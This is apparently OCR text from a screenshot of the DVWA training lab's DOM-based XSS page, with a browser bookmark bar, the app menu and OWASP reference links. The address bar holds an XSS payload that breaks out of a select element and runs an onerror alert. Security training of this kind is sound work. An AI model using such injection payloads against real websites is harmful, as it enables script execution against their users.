 Vulnerability: DOM Based Cro
192.168.40.147/dvwa/vulnerabilities/xss_d/?default=</option></select><img src='' onerror=alert('xss')>
导入书签... 北京理工大学 现代远... 新建文件夹 技术 霹雳中文网_霹雳布袋... sqli-labs - 随笔分类 -... 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
----
English
192.168.40.147
xss
确定
Mo
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/